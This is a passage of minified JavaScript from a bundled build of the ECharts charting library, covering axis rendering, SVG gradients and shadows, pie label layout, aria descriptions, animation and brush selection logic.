a(t,f);r.each(u,g.add,g),this._axisGroup.add(g.getGroup()),this._refreshBrushController(f,h,t,s,d,n),l.groupTransition(o,this._axisGroup,i&&!1===i.animation?null:t)}}},_refreshBrushController:function(t,e,n,i,a,o){var u=n.axis.getExtent(),c=u[1]-u[0],h=Math.min(30,.1*Math.abs(c)),d=l.BoundingRect.create({x:u[0],y:-a/2,width:c,height:a});d.x-=h,d.width+=2*h,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:s.makeRectPanelClipPath(d),isTargetByCursor:s.makeRectIsTargetByCursor(d,o,i),getLinearBrushOtherExtent:s.makeLinearBrushOtherExtent(d,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return r.map(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(n))},_onBrush:function(t,e){var n=this.axisModel,i=n.axis,a=r.map(t,(function(t){return[i.coordToData(t.range[0],!0),i.coordToData(t.range[1],!0)]}));(!n.option.realtime===e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:n.id,intervals:a})},dispose:function(){this._brushController.dispose()}});t.exports=c},"sK/D":function(t,e,n){var i=n("IwbS"),r=n("OELB").round;function a(t,e,n){var r=t.getArea(),a=t.getBaseAxis().isHorizontal(),o=r.x,s=r.y,l=r.width,u=r.height,c=n.get("lineStyle.width")||2;o-=c/2,s-=c/2,l+=c,u+=c,o=Math.floor(o),l=Math.round(l);var h=new i.Rect({shape:{x:o,y:s,width:l,height:u}});return e&&(h.shape[a?"width":"height"]=0,i.initProps(h,{shape:{width:l,height:u}},n)),h}function o(t,e,n){var a=t.getArea(),o=new i.Sector({shape:{cx:r(t.cx,1),cy:r(t.cy,1),r0:r(a.r0,1),r:r(a.r,1),startAngle:a.startAngle,endAngle:a.endAngle,clockwise:a.clockwise}});return e&&(o.shape.endAngle=a.startAngle,i.initProps(o,{shape:{endAngle:a.endAngle}},n)),o}e.createGridClipPath=a,e.createPolarClipPath=o,e.createClipPath=function(t,e,n){return t?"polar"===t.type?o(t,e,n):"cartesian2d"===t.type?a(t,e,n):null:null}},sRwP:function(t,e,n){n("jsU+"),n("2548"),n("Tp9H"),n("06DH"),n("dnwI"),n("fE02"),n("33Ds")},"sS/r":function(t,e,n){var i=n("4fz+"),r=n("iRjW"),a=n("Yl7c"),o=function(){this.group=new i,this.uid=r.getUID("viewComponent")},s=o.prototype={constructor:o,init:function(t,e){},render:function(t,e,n,i){},dispose:function(){},filterForExposedEvent:null};s.updateView=s.updateLayout=s.updateVisual=function(t,e,n,i){},a.enableClassExtend(o),a.enableClassManagement(o,{registerWhenExtend:!0}),t.exports=o},"sW+o":function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("SUKs"),o=n("Qe9p");function s(t,e){i.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}r.inherits(s,i),s.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;r.each(["fill","stroke"],(function(i){if(e.style[i]&&("linear"===e.style[i].type||"radial"===e.style[i].type)){var r,a=e.style[i],o=n.getDefs(!0);a._dom?(r=a._dom,o.contains(a._dom)||n.addDom(r)):r=n.add(a),n.markUsed(e);var s=r.getAttribute("id");t.setAttribute(i,"url(#"+s+")")}}))}},s.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return a("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},s.prototype.update=function(t){var e=this;i.prototype.update.call(this,t,(function(){var n=t.type,i=t._dom.tagName;"linear"===n&&"linearGradient"===i||"radial"===n&&"radialGradient"===i?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},s.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return void a("Illegal gradient type.");e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var n=t.colorStops,i=0,r=n.length;i<r;++i){var s=this.createElement("stop");s.setAttribute("offset",100*n[i].offset+"%");var l=n[i].color;if(l.indexOf("rgba")>-1){var u=o.parse(l)[3],c=o.toHex(l);s.setAttribute("stop-color","#"+c),s.setAttribute("stop-opacity",u)}else s.setAttribute("stop-color",n[i].color);e.appendChild(s)}t._dom=e},s.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&i.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&i.prototype.markUsed.call(this,e._dom)}},t.exports=s},sdST:function(t,e,n){var i=n("hi0g");t.exports=function(t,e){return i((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}},szbU:function(t,e,n){var i=n("bYtY"),r=i.each;function a(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.visualMap;i.isArray(e)||(e=e?[e]:[]),r(e,(function(t){if(t){a(t,"splitList")&&!a(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&i.isArray(e)&&r(e,(function(t){i.isObject(t)&&(a(t,"start")&&!a(t,"min")&&(t.min=t.start),a(t,"end")&&!a(t,"max")&&(t.max=t.end))}))}}))}},tBnm:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("Qxkt"),o=n("Znkb"),s=n("+rIm"),l=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function u(t,e,n){e[1]>e[0]&&(e=e.slice().reverse());var i=t.coordToPoint([e[0],n]),r=t.coordToPoint([e[1],n]);return{x1:i[0],y1:i[1],x2:r[0],y2:r[1]}}function c(t){return t.getRadiusAxis().inverse?0:1}function h(t){var e=t[0],n=t[t.length-1];e&&n&&Math.abs(Math.abs(e.coord-n.coord)-360)<1e-4&&t.pop()}var d=o.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,a=r.getRadiusAxis().getExtent(),o=n.getTicksCoords(),s=n.getMinorTicksCoords(),u=i.map(n.getViewLabels(),(function(t){return(t=i.clone(t)).coord=n.dataToCoord(t.tickValue),t}));h(u),h(o),i.each(l,(function(e){!t.get(e+".show")||n.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,r,o,s,a,u)}),this)}},_axisLine:function(t,e,n,i,a){var o,s=t.getModel("axisLine.lineStyle"),l=c(e),u=l?0:1;(o=0===a[u]?new r.Circle({shape:{cx:e.cx,cy:e.cy,r:a[l]},style:s.getLineStyle(),z2:1,silent:!0}):new r.Ring({shape:{cx:e.cx,cy:e.cy,r:a[l],r0:a[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(o)},_axisTick:function(t,e,n,a,o){var s=t.getModel("axisTick"),l=(s.get("inside")?-1:1)*s.get("length"),h=o[c(e)],d=i.map(n,(function(t){return new r.Line({shape:u(e,[h,h+l],t.coord)})}));this.group.add(r.mergePath(d,{style:i.defaults(s.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,n,a,o){if(a.length){for(var s=t.getModel("axisTick"),l=t.getModel("minorTick"),h=(s.get("inside")?-1:1)*l.get("length"),d=o[c(e)],p=[],f=0;f<a.length;f++)for(var g=0;g<a[f].length;g++)p.push(new r.Line({shape:u(e,[d,d+h],a[f][g].coord)}));this.group.add(r.mergePath(p,{style:i.defaults(l.getModel("lineStyle").getLineStyle(),i.defaults(s.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,n,o,l,u){var h=t.getCategories(!0),d=t.getModel("axisLabel"),p=d.get("margin"),f=t.get("triggerEvent");i.each(u,(function(n,i){var o=d,u=n.tickValue,g=l[c(e)],m=e.coordToPoint([g+p,n.coord]),v=e.cx,y=e.cy,x=Math.abs(m[0]-v)/g<.3?"center":m[0]>v?"left":"right",_=Math.abs(m[1]-y)/g<.3?"middle":m[1]>y?"top":"bottom";h&&h[u]&&h[u].textStyle&&(o=new a(h[u].textStyle,d,d.ecModel));var b=new r.Text({silent:s.isLabelSilent(t)});this.group.add(b),r.setTextStyle(b.style,o,{x:m[0],y:m[1],textFill:o.getTextColor()||t.get("axisLine.lineStyle.color"),text:n.formattedLabel,textAlign:x,textVerticalAlign:_}),f&&(b.eventData=s.makeAxisEventDataBase(t),b.eventData.targetType="axisLabel",b.eventData.value=n.rawLabel)}),this)},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),c=0;l=l instanceof Array?l:[l];for(var h=[],d=0;d<n.length;d++){var p=c++%l.length;h[p]=h[p]||[],h[p].push(new r.Line({shape:u(e,o,n[d].coord)}))}for(d=0;d<h.length;d++)this.group.add(r.mergePath(h[d],{style:i.defaults({stroke:l[d%l.length]},s.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,n,i,a){if(i.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<i.length;l++)for(var c=0;c<i[l].length;c++)s.push(new r.Line({shape:u(e,a,i[l][c].coord)}));this.group.add(r.mergePath(s,{style:o.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,n,a,o){if(n.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=Math.PI/180,d=-n[0].coord*h,p=Math.min(o[0],o[1]),f=Math.max(o[0],o[1]),g=t.get("clockwise"),m=1;m<n.length;m++){var v=u++%l.length;c[v]=c[v]||[],c[v].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:p,r:f,startAngle:d,endAngle:-n[m].coord*h,clockwise:g},silent:!0})),d=-n[m].coord*h}for(m=0;m<c.length;m++)this.group.add(r.mergePath(c[m],{style:i.defaults({fill:l[m%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=d},tceW:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getBarItemStyle:function(t){var e=i(this,t);if(this.getBorderLineDash){var n=this.getBorderLineDash();n&&(e.lineDash=n)}return e}}},txkQ:function(t,e,n){var i=n("aX58");e.zrender=i;var r=n("Fofx");e.matrix=r;var a=n("QBsz");e.vector=a;var o=n("bYtY"),s=n("Qe9p");e.color=s;var l=n("IwbS"),u=n("OELB");e.number=u;var c=n("7aKB");e.format=c;var h=n("iLNv");e.throttle=h.throttle;var d=n("FUi9");e.helper=d;var p=n("vafp");e.parseGeoJSON=p;var f=n("YXkt");e.List=f;var g=n("Qxkt");e.Model=g;var m=n("hM6l");e.Axis=m;var v=n("ItGF");e.env=v;var y=p,x={};o.each(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){x[t]=o[t]}));var _={};o.each(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){_[t]=l[t]})),e.parseGeoJson=y,e.util=x,e.graphic=_},u3DP:function(t,e,n){var i=n("6GrX"),r=n("OELB").parsePercent,a=Math.PI/180;function o(t,e,n,i,r,a,o,s,l,u){function c(e,n,i,r){for(var a=e;a<n&&!(t[a].y+i>l+o);a++)if(t[a].y+=i,a>e&&a+1<n&&t[a+1].y>t[a].y+t[a].height)return void h(a,i/2);h(n-1,i/2)}function h(e,n){for(var i=e;i>=0&&!(t[i].y-n<l)&&(t[i].y-=n,!(i>0&&t[i].y>t[i-1].y+t[i-1].height));i--);}function d(t,e,n,i,r,a){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-i),c=t[s].len,h=t[s].len2,d=u<r+c?Math.sqrt((r+c+h)*(r+c+h)-u*u):Math.abs(t[s].x-n);e&&d>=o&&(d=o-10),!e&&d<=o&&(d=o+10),t[s].x=n+d*a,o=d}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(p=t[y].y-f)<0&&c(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&h(g-1,f-o),y=0;y<g;y++)t[y].y>=n?v.push(t[y]):m.push(t[y]);d(m,!1,e,n,i,r),d(v,!0,e,n,i,r)}function s(t){return"center"===t.position}t.exports=function(t,e,n,l,u,c){var h,d,p=t.getData(),f=[],g=!1,m=(t.get("minShowLabelAngle")||0)*a;p.each((function(a){var o=p.getItemLayout(a),s=p.getItemModel(a),l=s.getModel("label"),c=l.get("position")||s.get("emphasis.label.position"),v=l.get("distanceToLabelLine"),y=l.get("alignTo"),x=r(l.get("margin"),n),_=l.get("bleedMargin"),b=l.getFont(),w=s.getModel("labelLine"),S=w.get("length");S=r(S,n);var M=w.get("length2");if(M=r(M,n),!(o.angle<m)){var I,T,A,C,D=(o.startAngle+o.endAngle)/2,L=Math.cos(D),P=Math.sin(D);h=o.cx,d=o.cy;var k,O=t.getFormattedLabel(a,"normal")||p.getName(a),E=i.getBoundingRect(O,b,C,"top"),N="inside"===c||"inner"===c;if("center"===c)I=o.cx,T=o.cy,C="center";else{var R=(N?(o.r+o.r0)/2*L:o.r*L)+h,z=(N?(o.r+o.r0)/2*P:o.r*P)+d;if(I=R+3*L,T=z+3*P,!N){var B=R+L*(S+e-o.r),V=z+P*(S+e-o.r),Y=B+(L<0?-1:1)*M;I="edge"===y?L<0?u+x:u+n-x:Y+(L<0?-v:v),T=V,A=[[R,z],[B,V],[Y,V]]}C=N?"center":"edge"===y?L>0?"right":"left":L>0?"left":"right"}var G=l.get("rotate");k="number"==typeof G?G*(Math.PI/180):G?L<0?-D+Math.PI:-D:0,g=!!k,o.label={x:I,y:T,position:c,height:E.height,len:S,len2:M,linePoints:A,textAlign:C,verticalAlign:"middle",rotation:k,inside:N,labelDistance:v,labelAlignTo:y,labelMargin:x,bleedMargin:_,textRect:E,text:O,font:b},N||f.push(o.label)}})),!g&&t.get("avoidLabelOverlap")&&function(t,e,n,r,a,l,u,c){for(var h=[],d=[],p=Number.MAX_VALUE,f=-Number.MAX_VALUE,g=0;g<t.length;g++)s(t[g])||(t[g].x<e?(p=Math.min(p,t[g].x),h.push(t[g])):(f=Math.max(f,t[g].x),d.push(t[g])));for(o(d,e,n,r,1,0,l,0,c,f),o(h,e,n,r,-1,0,l,0,c,p),g=0;g<t.length;g++){var m=t[g];if(!s(m)){var v=m.linePoints;if(v){var y,x="edge"===m.labelAlignTo,_=m.textRect.width;(y=x?m.x<e?v[2][0]-m.labelDistance-u-m.labelMargin:u+a-m.labelMargin-v[2][0]-m.labelDistance:m.x<e?m.x-u-m.bleedMargin:u+a-m.x-m.bleedMargin)<m.textRect.width&&(m.text=i.truncateText(m.text,y,m.font),"edge"===m.labelAlignTo&&(_=i.getWidth(m.text,m.font)));var b=v[1][0]-v[2][0];x?v[2][0]=m.x<e?u+m.labelMargin+_+m.labelDistance:u+a-m.labelMargin-_-m.labelDistance:(v[2][0]=m.x<e?m.x+m.labelDistance:m.x-m.labelDistance,v[1][0]=v[2][0]+b),v[1][1]=v[2][1]=m.y}}}}(f,h,d,e,n,l,u,c)}},uAnK:function(t,e,n){var i=n("bYtY"),r=n("Kagy"),a=n("KxfA").retrieveRawValue;t.exports=function(t,e){var n=e.getModel("aria");if(n.get("show"))if(n.get("description"))t.setAttribute("aria-label",n.get("description"));else{var o=0;e.eachSeries((function(t,e){++o}),this);var s,l=n.get("data.maxCount")||10,u=n.get("series.maxCount")||10,c=Math.min(o,u);if(!(o<1)){var h=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();s=h?p(f("general.withTitle"),{title:h}):f("general.withoutTitle");var d=[];s+=p(f(o>1?"series.multiple.prefix":"series.single.prefix"),{seriesCount:o}),e.eachSeries((function(t,e){if(e<c){var n,i=t.get("name"),s="series."+(o>1?"multiple":"single")+".";n=p(n=f(i?s+"withName":s+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:(y=t.subType,r.series.typeNames[y]||"\u81ea\u5b9a\u4e49\u56fe")});var u=t.getData();window.data=u,u.count()>l?n+=p(f("data.partialData"),{displayCnt:l}):n+=f("data.allData");for(var h=[],g=0;g<u.count();g++)if(g<l){var m=u.getName(g),v=a(u,g);h.push(p(f(m?"data.withName":"data.withoutName"),{name:m,value:v}))}n+=h.join(f("data.separator.middle"))+f("data.separator.end"),d.push(n)}var y})),s+=d.join(f("series.multiple.separator.middle"))+f("series.multiple.separator.end"),t.setAttribute("aria-label",s)}}function p(t,e){if("string"!=typeof t)return t;var n=t;return i.each(e,(function(t,e){n=n.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),n}function f(t){var e=n.get(t);if(null==e){for(var i=t.split("."),a=r.aria,o=0;o<i.length;++o)a=a[i[o]];return a}return e}}},uOyE:function(t,e,n){var i=n("ProS");i.registerAction({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),i.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),i.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){}))},v5uJ:function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;i.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=t.dataIndex,i=e.getData().tree.getNodeByDataIndex(n);i.isExpand=!i.isExpand}))})),i.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"vF/C":function(t,e,n){n("bLfw").registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"}))},vKoX:function(t,e,n){var i=n("SrGk");function r(t,e){i.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function a(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}n("bYtY").inherits(r,i),r.prototype.addWithoutUpdate=function(t,e){if(e&&a(e.style)){var n;e._shadowDom?(n=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(n)):n=this.add(e),this.markUsed(e);var i=n.getAttribute("id");t.style.filter="url(#"+i+")"}},r.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},r.prototype.update=function(t,e){if(a(e.style)){var n=this;i.prototype.update.call(this,e,(function(){n.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},r.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},r.prototype.updateDom=function(t,e){var n=e.getElementsByTagName("feDropShadow");n=0===n.length?this.createElement("feDropShadow"):n[0];var i,r,a,o,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)i=s.shadowOffsetX||0,r=s.shadowOffsetY||0,a=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);i=s.textShadowOffsetX||0,r=s.textShadowOffsetY||0,a=s.textShadowBlur,o=s.textShadowColor}n.setAttribute("dx",i/l),n.setAttribute("dy",r/u),n.setAttribute("flood-color",o),n.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(n),t._shadowDom=e},r.prototype.markUsed=function(t){t._shadowDom&&i.prototype.markUsed.call(this,t._shadowDom)},t.exports=r},vL6D:function(t,e,n){var i=n("bYtY"),r=n("+rIm"),a=n("IwbS"),o=n("7bkD"),s=n("Znkb"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine"],p=s.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,n,s){var l=this.group;l.removeAll();var u=this._axisGroup;this._axisGroup=new a.Group;var c=o.layout(t),f=new r(t,c);i.each(h,f.add,f),l.add(this._axisGroup),l.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),a.groupTransition(u,this._axisGroup,t),p.superCall(this,"render",t,e,n,s)},remove:function(){c(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var n=t.getModel("splitLine"),i=n.getModel("lineStyle"),r=i.get("width"),o=i.get("color");o=o instanceof Array?o:[o];for(var s=t.coordinateSystem.getRect(),l=e.isHorizontal(),u=[],c=0,h=e.getTicksCoords({tickModel:n}),d=[],p=[],f=0;f<h.length;++f){var g=e.toGlobalCoord(h[f].coord);l?(d[0]=g,d[1]=s.y,p[0]=g,p[1]=s.y+s.height):(d[0]=s.x,d[1]=g,p[0]=s.x+s.width,p[1]=g);var m=c++%o.length;u[m]=u[m]||[],u[m].push(new a.Line({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:{lineWidth:r},silent:!0}))}for(f=0;f<u.length;++f)this.group.add(a.mergePath(u[f],{style:{stroke:o[f%o.length],lineDash:i.getLineDash(r),lineWidth:r},silent:!0}))}},_splitArea:function(t){u(this,this._axisGroup,t,t)}});t.exports=p},vWvF:function(t,e,n){var i=n("Bq2U"),r=n("SUKs"),a=n("bYtY"),o=a.isString,s=a.isFunction,l=a.isObject,u=a.isArrayLike,c=a.indexOf,h=function(){this.animators=[]};function d(t,e,n,i,r,a,c,h){o(i)?(a=r,r=i,i=0):s(r)?(a=r,r="linear",i=0):s(i)?(a=i,i=0):s(n)?(a=n,n=500):n||(n=500),t.stopAnimation(),function t(e,n,i,r,a,o,s){var c={},h=0;for(var d in r)r.hasOwnProperty(d)&&(null!=i[d]?l(r[d])&&!u(r[d])?t(e,n?n+"."+d:d,i[d],r[d],a,o,s):(s?(c[d]=i[d],p(e,n,d,r[d])):c[d]=r[d],h++):null==r[d]||s||p(e,n,d,r[d]));h>0&&e.animate(n,!1).when(null==a?500:a,c).delay(o||0)}(t,"",t,e,n,i,h);var d=t.animators.slice(),f=d.length;function g(){--f||a&&a()}f||a&&a();for(var m=0;m<d.length;m++)d[m].done(g).start(r,c)}function p(t,e,n,i){if(e){var r={};r[e]={},r[e][n]=i,t.attr(r)}else t.attr(n,i)}h.prototype={constructor:h,animate:function(t,e){var n,a=!1,o=this,s=this.__zr;if(t){var l=t.split("."),u=o;a="shape"===l[0];for(var h=0,d=l.length;h<d;h++)u&&(u=u[l[h]]);u&&(n=u)}else n=o;if(n){var p=o.animators,f=new i(n,e);return f.during((function(t){o.dirty(a)})).done((function(){p.splice(c(p,f),1)})),p.push(f),s&&s.animation.addAnimator(f),f}r('Property "'+t+'" is not existed in element '+o.id)},stopAnimation:function(t){for(var e=this.animators,n=e.length,i=0;i<n;i++)e[i].stop(t);return e.length=0,this},animateTo:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a)},animateFrom:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a,!0)}},t.exports=h},vZ6x:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("4NO4"),o=n("9KIM"),s=i.each,l=i.indexOf,u=i.curry,c=["dataToPoint","pointToData"],h=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function d(t,e,n){var i=this._targetInfoList=[],r={},a=g(e,t);s(m,(function(t,e){(!n||!n.include||l(n.include,e)>=0)&&t(a,i,r)}))}var p=d.prototype;function f(t){return t[0]>t[1]&&t.reverse(),t}function g(t,e){return a.parseFinder(t,e,{includeMainTypes:h})}p.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,n){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var i=x[t.brushType](0,n,e);t.__rangeOffset={offset:b[t.brushType](i.values,t.range,[1,1]),xyMinMax:i.xyMinMax}}}))},p.matchOutputRanges=function(t,e,n){s(t,(function(t){var r=this.findTargetInfo(t,e);r&&!0!==r&&i.each(r.coordSyses,(function(i){var r=x[t.brushType](1,i,t.range);n(t,r.values,i,e)}))}),this)},p.setInputRanges=function(t,e){s(t,(function(t){var n,i,r,a,o=this.findTargetInfo(t,e);if(t.range=t.range||[],o&&!0!==o){t.panelId=o.panelId;var s=x[t.brushType](0,o.coordSys,t.coordRange),l=t.__rangeOffset;t.range=l?b[t.brushType](s.values,l.offset,(n=l.xyMinMax,i=S(s.xyMinMax),r=S(n),a=[i[0]/r[0],i[1]/r[1]],isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a)):s.values}}),this)},p.makePanelOpts=function(t,e){return i.map(this._targetInfoList,(function(n){var i=n.getPanelRect();return{panelId:n.panelId,defaultBrushType:e&&e(n),clipPath:o.makeRectPanelClipPath(i),isTargetByCursor:o.makeRectIsTargetByCursor(i,t,n.coordSysModel),getLinearBrushOtherExtent:o.makeLinearBrushOtherExtent(i)}}))},p.controlSeries=function(t,e,n){var i=this.findTargetInfo(t,n);return!0===i||i&&l(i.coordSyses,e.coordinateSystem)>=0},p.findTargetInfo=function(t,e){for(var n=this._targetInfoList,i=g(e,t),r=0;r<n.length;r++){var a=n[r],o=t.panelId;if(o){if(a.panelId===o)return a}else for(r=0;r<v.length;r++)if(v[r](i,a))return a}return!0};var m={grid:function(t,e){var n=t.xAxisModels,r=t.yAxisModels,a=t.gridModels,o=i.createHashMap(),u={},c={};(n||r||a)&&(s(n,(function(t){var e=t.axis.grid.model;o.set(e.id,e),u[e.id]=!0})),s(r,(function(t){var e=t.axis.grid.model;o.set(e.id,e),c[e.id]=!0})),s(a,(function(t){o.set(t.id,t),u[t.id]=!0,c[t.id]=!0})),o.each((function(t){var i=[];s(t.coordinateSystem.getCartesians(),(function(t,e){(l(n,t.getAxis("x").model)>=0||l(r,t.getAxis("y").model)>=0)&&i.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:i[0],coordSyses:i,getPanelRect:y.grid,xAxisDeclared:u[t.id],yAxisDeclared:c[t.id]})})))},geo:function(t,e){s(t.geoModels,(function(t){var n=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:n,coordSyses:[n],getPanelRect:y.geo})}))}},v=[function(t,e){var n=t.xAxisModel,i=t.yAxisModel,r=t.gridModel;return!r&&n&&(r=n.axis.grid.model),!r&&i&&(r=i.axis.grid.model),r&&r===e.gridModel},function(t,e){var n=t.geoModel;return n&&n===e.geoModel}],y={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(r.getTransform(t)),e}},x={lineX:u(_,0),lineY:u(_,1),rect:function(t,e,n){var i=e[c[t]]([n[0][0],n[1][0]]),r=e[c[t]]([n[0][1],n[1][1]]),a=[f([i[0],r[0]]),f([i[1],r[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,n){var r=[[1/0,-1/0],[1/0,-1/0]];return{values:i.map(n,(function(n){var i=e[c[t]](n);return r[0][0]=Math.min(r[0][0],i[0]),r[1][0]=Math.min(r[1][0],i[1]),r[0][1]=Math.max(r[0][1],i[0]),r[1][1]=Math.max(r[1][1],i[1]),i})),xyMinMax:r}}};function _(t,e,n,r){var a=n.getAxis(["x","y"][t]),o=f(i.map([0,1],(function(t){return e?a.coordToData(a.toLocalCoord(r[t])):a.toGlobalCoord(a.dataToCoord(r[t]))}))),s=[];return s[t]=o,s[1-t]=[NaN,NaN],{values:o,xyMinMax:s}}var b={lineX:u(w,0),lineY:u(w,1),rect:function(t,e,n){return[[t[0][0]-n[0]*e[0][0],t[0][1]-n[0]*e[0][1]],[t[1][0]-n[1]*e[1][0],t[1][1]-n[1]*e[1][1]]]},polygon:function(t,e,n){return i.map(t,(function(t,i){return[t[0]-n[0]*e[i][0],t[1]-n[1]*e[i][1]]}))}};function 